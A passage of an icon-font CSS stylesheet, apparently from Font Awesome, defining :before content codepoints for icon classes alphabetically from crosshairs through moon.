.fa-crosshairs:before {
  content: "\f05b"; }

.fa-crow:before {
  content: "\f520"; }

.fa-crown:before {
  content: "\f521"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-css3-alt:before {
  content: "\f38b"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-curling:before {
  content: "\f44a"; }

.fa-cut:before {
  content: "\f0c4"; }

.fa-cuttlefish:before {
  content: "\f38c"; }

.fa-d-and-d:before {
  content: "\f38d"; }

.fa-d-and-d-beyond:before {
  content: "\f6ca"; }

.fa-dagger:before {
  content: "\f6cb"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-deaf:before {
  content: "\f2a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-democrat:before {
  content: "\f747"; }

.fa-deploydog:before {
  content: "\f38e"; }

.fa-deskpro:before {
  content: "\f38f"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-desktop-alt:before {
  content: "\f390"; }

.fa-dev:before {
  content: "\f6cc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-dewpoint:before {
  content: "\f748"; }

.fa-dharmachakra:before {
  content: "\f655"; }

.fa-diagnoses:before {
  content: "\f470"; }

.fa-diamond:before {
  content: "\f219"; }

.fa-dice:before {
  content: "\f522"; }

.fa-dice-d10:before {
  content: "\f6cd"; }

.fa-dice-d12:before {
  content: "\f6ce"; }

.fa-dice-d20:before {
  content: "\f6cf"; }

.fa-dice-d4:before {
  content: "\f6d0"; }

.fa-dice-d6:before {
  content: "\f6d1"; }

.fa-dice-d8:before {
  content: "\f6d2"; }

.fa-dice-five:before {
  content: "\f523"; }

.fa-dice-four:before {
  content: "\f524"; }

.fa-dice-one:before {
  content: "\f525"; }

.fa-dice-six:before {
  content: "\f526"; }

.fa-dice-three:before {
  content: "\f527"; }

.fa-dice-two:before {
  content: "\f528"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-digital-ocean:before {
  content: "\f391"; }

.fa-digital-tachograph:before {
  content: "\f566"; }

.fa-diploma:before {
  content: "\f5ea"; }

.fa-directions:before {
  content: "\f5eb"; }

.fa-discord:before {
  content: "\f392"; }

.fa-discourse:before {
  content: "\f393"; }

.fa-divide:before {
  content: "\f529"; }

.fa-dizzy:before {
  content: "\f567"; }

.fa-dna:before {
  content: "\f471"; }

.fa-do-not-enter:before {
  content: "\f5ec"; }

.fa-dochub:before {
  content: "\f394"; }

.fa-docker:before {
  content: "\f395"; }

.fa-dog:before {
  content: "\f6d3"; }

.fa-dog-leashed:before {
  content: "\f6d4"; }

.fa-dollar-sign:before {
  content: "\f155"; }

.fa-dolly:before {
  content: "\f472"; }

.fa-dolly-empty:before {
  content: "\f473"; }

.fa-dolly-flatbed:before {
  content: "\f474"; }

.fa-dolly-flatbed-alt:before {
  content: "\f475"; }

.fa-dolly-flatbed-empty:before {
  content: "\f476"; }

.fa-donate:before {
  content: "\f4b9"; }

.fa-door-closed:before {
  content: "\f52a"; }

.fa-door-open:before {
  content: "\f52b"; }

.fa-dot-circle:before {
  content: "\f192"; }

.fa-dove:before {
  content: "\f4ba"; }

.fa-download:before {
  content: "\f019"; }

.fa-draft2digital:before {
  content: "\f396"; }

.fa-drafting-compass:before {
  content: "\f568"; }

.fa-dragon:before {
  content: "\f6d5"; }

.fa-draw-circle:before {
  content: "\f5ed"; }

.fa-draw-polygon:before {
  content: "\f5ee"; }

.fa-draw-square:before {
  content: "\f5ef"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-dribbble-square:before {
  content: "\f397"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-drum:before {
  content: "\f569"; }

.fa-drum-steelpan:before {
  content: "\f56a"; }

.fa-drumstick:before {
  content: "\f6d6"; }

.fa-drumstick-bite:before {
  content: "\f6d7"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-duck:before {
  content: "\f6d8"; }

.fa-dumbbell:before {
  content: "\f44b"; }

.fa-dungeon:before {
  content: "\f6d9"; }

.fa-dyalog:before {
  content: "\f399"; }

.fa-ear:before {
  content: "\f5f0"; }

.fa-earlybirds:before {
  content: "\f39a"; }

.fa-ebay:before {
  content: "\f4f4"; }

.fa-eclipse:before {
  content: "\f749"; }

.fa-eclipse-alt:before {
  content: "\f74a"; }

.fa-edge:before {
  content: "\f282"; }

.fa-edit:before {
  content: "\f044"; }

.fa-eject:before {
  content: "\f052"; }

.fa-elementor:before {
  content: "\f430"; }

.fa-elephant:before {
  content: "\f6da"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-h-alt:before {
  content: "\f39b"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-ellipsis-v-alt:before {
  content: "\f39c"; }

.fa-ello:before {
  content: "\f5f1"; }

.fa-ember:before {
  content: "\f423"; }

.fa-empire:before {
  content: "\f1d1"; }

.fa-empty-set:before {
  content: "\f656"; }

.fa-engine-warning:before {
  content: "\f5f2"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-dollar:before {
  content: "\f657"; }

.fa-envelope-open-text:before {
  content: "\f658"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-envira:before {
  content: "\f299"; }

.fa-equals:before {
  content: "\f52c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-erlang:before {
  content: "\f39d"; }

.fa-ethereum:before {
  content: "\f42e"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-euro-sign:before {
  content: "\f153"; }

.fa-exchange:before {
  content: "\f0ec"; }

.fa-exchange-alt:before {
  content: "\f362"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-exclamation-square:before {
  content: "\f321"; }

.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-expand:before {
  content: "\f065"; }

.fa-expand-alt:before {
  content: "\f424"; }

.fa-expand-arrows:before {
  content: "\f31d"; }

.fa-expand-arrows-alt:before {
  content: "\f31e"; }

.fa-expand-wide:before {
  content: "\f320"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-external-link:before {
  content: "\f08e"; }

.fa-external-link-alt:before {
  content: "\f35d"; }

.fa-external-link-square:before {
  content: "\f14c"; }

.fa-external-link-square-alt:before {
  content: "\f360"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-dropper:before {
  content: "\f1fb"; }

.fa-eye-evil:before {
  content: "\f6db"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-facebook:before {
  content: "\f09a"; }

.fa-facebook-f:before {
  content: "\f39e"; }

.fa-facebook-messenger:before {
  content: "\f39f"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-fantasy-flight-games:before {
  content: "\f6dc"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-feather:before {
  content: "\f52d"; }

.fa-feather-alt:before {
  content: "\f56b"; }

.fa-female:before {
  content: "\f182"; }

.fa-field-hockey:before {
  content: "\f44c"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-alt:before {
  content: "\f15c"; }

.fa-file-archive:before {
  content: "\f1c6"; }

.fa-file-audio:before {
  content: "\f1c7"; }

.fa-file-certificate:before {
  content: "\f5f3"; }

.fa-file-chart-line:before {
  content: "\f659"; }

.fa-file-chart-pie:before {
  content: "\f65a"; }

.fa-file-check:before {
  content: "\f316"; }

.fa-file-code:before {
  content: "\f1c9"; }

.fa-file-contract:before {
  content: "\f56c"; }

.fa-file-csv:before {
  content: "\f6dd"; }

.fa-file-download:before {
  content: "\f56d"; }

.fa-file-edit:before {
  content: "\f31c"; }

.fa-file-excel:before {
  content: "\f1c3"; }

.fa-file-exclamation:before {
  content: "\f31a"; }

.fa-file-export:before {
  content: "\f56e"; }

.fa-file-image:before {
  content: "\f1c5"; }

.fa-file-import:before {
  content: "\f56f"; }

.fa-file-invoice:before {
  content: "\f570"; }

.fa-file-invoice-dollar:before {
  content: "\f571"; }

.fa-file-medical:before {
  content: "\f477"; }

.fa-file-medical-alt:before {
  content: "\f478"; }

.fa-file-minus:before {
  content: "\f318"; }

.fa-file-pdf:before {
  content: "\f1c1"; }

.fa-file-plus:before {
  content: "\f319"; }

.fa-file-powerpoint:before {
  content: "\f1c4"; }

.fa-file-prescription:before {
  content: "\f572"; }

.fa-file-signature:before {
  content: "\f573"; }

.fa-file-spreadsheet:before {
  content: "\f65b"; }

.fa-file-times:before {
  content: "\f317"; }

.fa-file-upload:before {
  content: "\f574"; }

.fa-file-user:before {
  content: "\f65c"; }

.fa-file-video:before {
  content: "\f1c8"; }

.fa-file-word:before {
  content: "\f1c2"; }

.fa-fill:before {
  content: "\f575"; }

.fa-fill-drip:before {
  content: "\f576"; }

.fa-film:before {
  content: "\f008"; }

.fa-film-alt:before {
  content: "\f3a0"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-fingerprint:before {
  content: "\f577"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-fire-smoke:before {
  content: "\f74b"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-first-aid:before {
  content: "\f479"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-first-order-alt:before {
  content: "\f50a"; }

.fa-firstdraft:before {
  content: "\f3a1"; }

.fa-fish:before {
  content: "\f578"; }

.fa-fist-raised:before {
  content: "\f6de"; }

.fa-flag:before {
  content: "\f024"; }

.fa-flag-alt:before {
  content: "\f74c"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-flag-usa:before {
  content: "\f74d"; }

.fa-flame:before {
  content: "\f6df"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-flask-poison:before {
  content: "\f6e0"; }

.fa-flask-potion:before {
  content: "\f6e1"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-flipboard:before {
  content: "\f44d"; }

.fa-flushed:before {
  content: "\f579"; }

.fa-fly:before {
  content: "\f417"; }

.fa-fog:before {
  content: "\f74e"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-minus:before {
  content: "\f65d"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-folder-plus:before {
  content: "\f65e"; }

.fa-folder-times:before {
  content: "\f65f"; }

.fa-folders:before {
  content: "\f660"; }

.fa-font:before {
  content: "\f031"; }

.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-font-awesome-alt:before {
  content: "\f35c"; }

.fa-font-awesome-flag:before {
  content: "\f425"; }

.fa-font-awesome-logo-full:before {
  content: "\f4e6"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-fonticons-fi:before {
  content: "\f3a2"; }

.fa-football-ball:before {
  content: "\f44e"; }

.fa-football-helmet:before {
  content: "\f44f"; }

.fa-forklift:before {
  content: "\f47a"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-fort-awesome-alt:before {
  content: "\f3a3"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-fragile:before {
  content: "\f4bb"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-freebsd:before {
  content: "\f3a4"; }

.fa-frog:before {
  content: "\f52e"; }

.fa-frown:before {
  content: "\f119"; }

.fa-frown-open:before {
  content: "\f57a"; }

.fa-fulcrum:before {
  content: "\f50b"; }

.fa-function:before {
  content: "\f661"; }

.fa-funnel-dollar:before {
  content: "\f662"; }

.fa-futbol:before {
  content: "\f1e3"; }

.fa-galactic-republic:before {
  content: "\f50c"; }

.fa-galactic-senate:before {
  content: "\f50d"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-gas-pump:before {
  content: "\f52f"; }

.fa-gas-pump-slash:before {
  content: "\f5f4"; }

.fa-gavel:before {
  content: "\f0e3"; }

.fa-gem:before {
  content: "\f3a5"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-ghost:before {
  content: "\f6e2"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-gift-card:before {
  content: "\f663"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-github:before {
  content: "\f09b"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-gitkraken:before {
  content: "\f3a6"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-gitter:before {
  content: "\f426"; }

.fa-glass-martini:before {
  content: "\f000"; }

.fa-glass-martini-alt:before {
  content: "\f57b"; }

.fa-glasses:before {
  content: "\f530"; }

.fa-glasses-alt:before {
  content: "\f5f5"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-globe-africa:before {
  content: "\f57c"; }

.fa-globe-americas:before {
  content: "\f57d"; }

.fa-globe-asia:before {
  content: "\f57e"; }

.fa-globe-stand:before {
  content: "\f5f6"; }

.fa-gofore:before {
  content: "\f3a7"; }

.fa-golf-ball:before {
  content: "\f450"; }

.fa-golf-club:before {
  content: "\f451"; }

.fa-goodreads:before {
  content: "\f3a8"; }

.fa-goodreads-g:before {
  content: "\f3a9"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-google-drive:before {
  content: "\f3aa"; }

.fa-google-play:before {
  content: "\f3ab"; }

.fa-google-plus:before {
  content: "\f2b3"; }

.fa-google-plus-g:before {
  content: "\f0d5"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-gopuram:before {
  content: "\f664"; }

.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-gratipay:before {
  content: "\f184"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-greater-than:before {
  content: "\f531"; }

.fa-greater-than-equal:before {
  content: "\f532"; }

.fa-grimace:before {
  content: "\f57f"; }

.fa-grin:before {
  content: "\f580"; }

.fa-grin-alt:before {
  content: "\f581"; }

.fa-grin-beam:before {
  content: "\f582"; }

.fa-grin-beam-sweat:before {
  content: "\f583"; }

.fa-grin-hearts:before {
  content: "\f584"; }

.fa-grin-squint:before {
  content: "\f585"; }

.fa-grin-squint-tears:before {
  content: "\f586"; }

.fa-grin-stars:before {
  content: "\f587"; }

.fa-grin-tears:before {
  content: "\f588"; }

.fa-grin-tongue:before {
  content: "\f589"; }

.fa-grin-tongue-squint:before {
  content: "\f58a"; }

.fa-grin-tongue-wink:before {
  content: "\f58b"; }

.fa-grin-wink:before {
  content: "\f58c"; }

.fa-grip-horizontal:before {
  content: "\f58d"; }

.fa-grip-vertical:before {
  content: "\f58e"; }

.fa-gripfire:before {
  content: "\f3ac"; }

.fa-grunt:before {
  content: "\f3ad"; }

.fa-gulp:before {
  content: "\f3ae"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-h1:before {
  content: "\f313"; }

.fa-h2:before {
  content: "\f314"; }

.fa-h3:before {
  content: "\f315"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-hacker-news-square:before {
  content: "\f3af"; }

.fa-hackerrank:before {
  content: "\f5f7"; }

.fa-hammer:before {
  content: "\f6e3"; }

.fa-hammer-war:before {
  content: "\f6e4"; }

.fa-hamsa:before {
  content: "\f665"; }

.fa-hand-heart:before {
  content: "\f4bc"; }

.fa-hand-holding:before {
  content: "\f4bd"; }

.fa-hand-holding-box:before {
  content: "\f47b"; }

.fa-hand-holding-heart:before {
  content: "\f4be"; }

.fa-hand-holding-magic:before {
  content: "\f6e5"; }

.fa-hand-holding-seedling:before {
  content: "\f4bf"; }

.fa-hand-holding-usd:before {
  content: "\f4c0"; }

.fa-hand-holding-water:before {
  content: "\f4c1"; }

.fa-hand-lizard:before {
  content: "\f258"; }

.fa-hand-paper:before {
  content: "\f256"; }

.fa-hand-peace:before {
  content: "\f25b"; }

.fa-hand-point-down:before {
  content: "\f0a7"; }

.fa-hand-point-left:before {
  content: "\f0a5"; }

.fa-hand-point-right:before {
  content: "\f0a4"; }

.fa-hand-point-up:before {
  content: "\f0a6"; }

.fa-hand-pointer:before {
  content: "\f25a"; }

.fa-hand-receiving:before {
  content: "\f47c"; }

.fa-hand-rock:before {
  content: "\f255"; }

.fa-hand-scissors:before {
  content: "\f257"; }

.fa-hand-spock:before {
  content: "\f259"; }

.fa-hands:before {
  content: "\f4c2"; }

.fa-hands-heart:before {
  content: "\f4c3"; }

.fa-hands-helping:before {
  content: "\f4c4"; }

.fa-hands-usd:before {
  content: "\f4c5"; }

.fa-handshake:before {
  content: "\f2b5"; }

.fa-handshake-alt:before {
  content: "\f4c6"; }

.fa-hanukiah:before {
  content: "\f6e6"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-hat-witch:before {
  content: "\f6e7"; }

.fa-hat-wizard:before {
  content: "\f6e8"; }

.fa-haykal:before {
  content: "\f666"; }

.fa-hdd:before {
  content: "\f0a0"; }

.fa-head-side:before {
  content: "\f6e9"; }

.fa-head-vr:before {
  content: "\f6ea"; }

.fa-heading:before {
  content: "\f1dc"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-headphones-alt:before {
  content: "\f58f"; }

.fa-headset:before {
  content: "\f590"; }

.fa-heart:before {
  content: "\f004"; }

.fa-heart-circle:before {
  content: "\f4c7"; }

.fa-heart-rate:before {
  content: "\f5f8"; }

.fa-heart-square:before {
  content: "\f4c8"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-helicopter:before {
  content: "\f533"; }

.fa-helmet-battle:before {
  content: "\f6eb"; }

.fa-hexagon:before {
  content: "\f312"; }

.fa-highlighter:before {
  content: "\f591"; }

.fa-hiking:before {
  content: "\f6ec"; }

.fa-hippo:before {
  content: "\f6ed"; }

.fa-hips:before {
  content: "\f452"; }

.fa-hire-a-helper:before {
  content: "\f3b0"; }

.fa-history:before {
  content: "\f1da"; }

.fa-hockey-mask:before {
  content: "\f6ee"; }

.fa-hockey-puck:before {
  content: "\f453"; }

.fa-hockey-sticks:before {
  content: "\f454"; }

.fa-home:before {
  content: "\f015"; }

.fa-home-heart:before {
  content: "\f4c9"; }

.fa-hood-cloak:before {
  content: "\f6ef"; }

.fa-hooli:before {
  content: "\f427"; }

.fa-hornbill:before {
  content: "\f592"; }

.fa-horse:before {
  content: "\f6f0"; }

.fa-hospital:before {
  content: "\f0f8"; }

.fa-hospital-alt:before {
  content: "\f47d"; }

.fa-hospital-symbol:before {
  content: "\f47e"; }

.fa-hot-tub:before {
  content: "\f593"; }

.fa-hotel:before {
  content: "\f594"; }

.fa-hotjar:before {
  content: "\f3b1"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-start:before {
  content: "\f251"; }

.fa-house-damage:before {
  content: "\f6f1"; }

.fa-house-flood:before {
  content: "\f74f"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-hryvnia:before {
  content: "\f6f2"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-hubspot:before {
  content: "\f3b2"; }

.fa-humidity:before {
  content: "\f750"; }

.fa-hurricane:before {
  content: "\f751"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-id-card:before {
  content: "\f2c2"; }

.fa-id-card-alt:before {
  content: "\f47f"; }

.fa-image:before {
  content: "\f03e"; }

.fa-images:before {
  content: "\f302"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-inbox-in:before {
  content: "\f310"; }

.fa-inbox-out:before {
  content: "\f311"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-industry:before {
  content: "\f275"; }

.fa-industry-alt:before {
  content: "\f3b3"; }

.fa-infinity:before {
  content: "\f534"; }

.fa-info:before {
  content: "\f129"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-info-square:before {
  content: "\f30f"; }

.fa-inhaler:before {
  content: "\f5f9"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-integral:before {
  content: "\f667"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-intersection:before {
  content: "\f668"; }

.fa-inventory:before {
  content: "\f480"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-italic:before {
  content: "\f033"; }

.fa-itunes:before {
  content: "\f3b4"; }

.fa-itunes-note:before {
  content: "\f3b5"; }

.fa-jack-o-lantern:before {
  content: "\f30e"; }

.fa-java:before {
  content: "\f4e4"; }

.fa-jedi:before {
  content: "\f669"; }

.fa-jedi-order:before {
  content: "\f50e"; }

.fa-jenkins:before {
  content: "\f3b6"; }

.fa-joget:before {
  content: "\f3b7"; }

.fa-joint:before {
  content: "\f595"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-journal-whills:before {
  content: "\f66a"; }

.fa-js:before {
  content: "\f3b8"; }

.fa-js-square:before {
  content: "\f3b9"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-kaaba:before {
  content: "\f66b"; }

.fa-kaggle:before {
  content: "\f5fa"; }

.fa-key:before {
  content: "\f084"; }

.fa-key-skeleton:before {
  content: "\f6f3"; }

.fa-keybase:before {
  content: "\f4f5"; }

.fa-keyboard:before {
  content: "\f11c"; }

.fa-keycdn:before {
  content: "\f3ba"; }

.fa-keynote:before {
  content: "\f66c"; }

.fa-khanda:before {
  content: "\f66d"; }

.fa-kickstarter:before {
  content: "\f3bb"; }

.fa-kickstarter-k:before {
  content: "\f3bc"; }

.fa-kidneys:before {
  content: "\f5fb"; }

.fa-kiss:before {
  content: "\f596"; }

.fa-kiss-beam:before {
  content: "\f597"; }

.fa-kiss-wink-heart:before {
  content: "\f598"; }

.fa-kite:before {
  content: "\f6f4"; }

.fa-kiwi-bird:before {
  content: "\f535"; }

.fa-knife-kitchen:before {
  content: "\f6f5"; }

.fa-korvue:before {
  content: "\f42f"; }

.fa-lambda:before {
  content: "\f66e"; }

.fa-lamp:before {
  content: "\f4ca"; }

.fa-landmark:before {
  content: "\f66f"; }

.fa-landmark-alt:before {
  content: "\f752"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-laptop-code:before {
  content: "\f5fc"; }

.fa-laravel:before {
  content: "\f3bd"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-laugh:before {
  content: "\f599"; }

.fa-laugh-beam:before {
  content: "\f59a"; }

.fa-laugh-squint:before {
  content: "\f59b"; }

.fa-laugh-wink:before {
  content: "\f59c"; }

.fa-layer-group:before {
  content: "\f5fd"; }

.fa-layer-minus:before {
  content: "\f5fe"; }

.fa-layer-plus:before {
  content: "\f5ff"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-leaf-heart:before {
  content: "\f4cb"; }

.fa-leaf-maple:before {
  content: "\f6f6"; }

.fa-leaf-oak:before {
  content: "\f6f7"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-lemon:before {
  content: "\f094"; }

.fa-less:before {
  content: "\f41d"; }

.fa-less-than:before {
  content: "\f536"; }

.fa-less-than-equal:before {
  content: "\f537"; }

.fa-level-down:before {
  content: "\f149"; }

.fa-level-down-alt:before {
  content: "\f3be"; }

.fa-level-up:before {
  content: "\f148"; }

.fa-level-up-alt:before {
  content: "\f3bf"; }

.fa-life-ring:before {
  content: "\f1cd"; }

.fa-lightbulb:before {
  content: "\f0eb"; }

.fa-lightbulb-dollar:before {
  content: "\f670"; }

.fa-lightbulb-exclamation:before {
  content: "\f671"; }

.fa-lightbulb-on:before {
  content: "\f672"; }

.fa-lightbulb-slash:before {
  content: "\f673"; }

.fa-line:before {
  content: "\f3c0"; }

.fa-link:before {
  content: "\f0c1"; }

.fa-linkedin:before {
  content: "\f08c"; }

.fa-linkedin-in:before {
  content: "\f0e1"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-lips:before {
  content: "\f600"; }

.fa-lira-sign:before {
  content: "\f195"; }

.fa-list:before {
  content: "\f03a"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-location:before {
  content: "\f601"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-location-circle:before {
  content: "\f602"; }

.fa-location-slash:before {
  content: "\f603"; }

.fa-lock:before {
  content: "\f023"; }

.fa-lock-alt:before {
  content: "\f30d"; }

.fa-lock-open:before {
  content: "\f3c1"; }

.fa-lock-open-alt:before {
  content: "\f3c2"; }

.fa-long-arrow-alt-down:before {
  content: "\f309"; }

.fa-long-arrow-alt-left:before {
  content: "\f30a"; }

.fa-long-arrow-alt-right:before {
  content: "\f30b"; }

.fa-long-arrow-alt-up:before {
  content: "\f30c"; }

.fa-long-arrow-down:before {
  content: "\f175"; }

.fa-long-arrow-left:before {
  content: "\f177"; }

.fa-long-arrow-right:before {
  content: "\f178"; }

.fa-long-arrow-up:before {
  content: "\f176"; }

.fa-loveseat:before {
  content: "\f4cc"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-luchador:before {
  content: "\f455"; }

.fa-luggage-cart:before {
  content: "\f59d"; }

.fa-lungs:before {
  content: "\f604"; }

.fa-lyft:before {
  content: "\f3c3"; }

.fa-mace:before {
  content: "\f6f8"; }

.fa-magento:before {
  content: "\f3c4"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-mail-bulk:before {
  content: "\f674"; }

.fa-mailchimp:before {
  content: "\f59e"; }

.fa-male:before {
  content: "\f183"; }

.fa-mandalorian:before {
  content: "\f50f"; }

.fa-mandolin:before {
  content: "\f6f9"; }

.fa-map:before {
  content: "\f279"; }

.fa-map-marked:before {
  content: "\f59f"; }

.fa-map-marked-alt:before {
  content: "\f5a0"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-map-marker-alt:before {
  content: "\f3c5"; }

.fa-map-marker-alt-slash:before {
  content: "\f605"; }

.fa-map-marker-check:before {
  content: "\f606"; }

.fa-map-marker-edit:before {
  content: "\f607"; }

.fa-map-marker-exclamation:before {
  content: "\f608"; }

.fa-map-marker-minus:before {
  content: "\f609"; }

.fa-map-marker-plus:before {
  content: "\f60a"; }

.fa-map-marker-question:before {
  content: "\f60b"; }

.fa-map-marker-slash:before {
  content: "\f60c"; }

.fa-map-marker-smile:before {
  content: "\f60d"; }

.fa-map-marker-times:before {
  content: "\f60e"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-markdown:before {
  content: "\f60f"; }

.fa-marker:before {
  content: "\f5a1"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mask:before {
  content: "\f6fa"; }

.fa-mastodon:before {
  content: "\f4f6"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-medal:before {
  content: "\f5a2"; }

.fa-medapps:before {
  content: "\f3c6"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-medium-m:before {
  content: "\f3c7"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-medrt:before {
  content: "\f3c8"; }

.fa-meetup:before {
  content: "\f2e0"; }

.fa-megaphone:before {
  content: "\f675"; }

.fa-megaport:before {
  content: "\f5a3"; }

.fa-meh:before {
  content: "\f11a"; }

.fa-meh-blank:before {
  content: "\f5a4"; }

.fa-meh-rolling-eyes:before {
  content: "\f5a5"; }

.fa-memory:before {
  content: "\f538"; }

.fa-menorah:before {
  content: "\f676"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-meteor:before {
  content: "\f753"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-alt:before {
  content: "\f3c9"; }

.fa-microphone-alt-slash:before {
  content: "\f539"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-microscope:before {
  content: "\f610"; }

.fa-microsoft:before {
  content: "\f3ca"; }

.fa-mind-share:before {
  content: "\f677"; }

.fa-minus:before {
  content: "\f068"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-minus-hexagon:before {
  content: "\f307"; }

.fa-minus-octagon:before {
  content: "\f308"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-mix:before {
  content: "\f3cb"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-mizuni:before {
  content: "\f3cc"; }

.fa-mobile:before {
  content: "\f10b"; }

.fa-mobile-alt:before {
  content: "\f3cd"; }

.fa-mobile-android:before {
  content: "\f3ce"; }

.fa-mobile-android-alt:before {
  content: "\f3cf"; }

.fa-modx:before {
  content: "\f285"; }

.fa-monero:before {
  content: "\f3d0"; }

.fa-money-bill:before {
  content: "\f0d6"; }

.fa-money-bill-alt:before {
  content: "\f3d1"; }

.fa-money-bill-wave:before {
  content: "\f53a"; }

.fa-money-bill-wave-alt:before {
  content: "\f53b"; }

.fa-money-check:before {
  content: "\f53c"; }

.fa-money-check-alt:before {
  content: "\f53d"; }

.fa-monitor-heart-rate:before {
  content: "\f611"; }

.fa-monkey:before {
  content: "\f6fb"; }

.fa-monument:before {
  content: "\f5a6"; }

.fa-moon:before {
  content: "\f186"; }

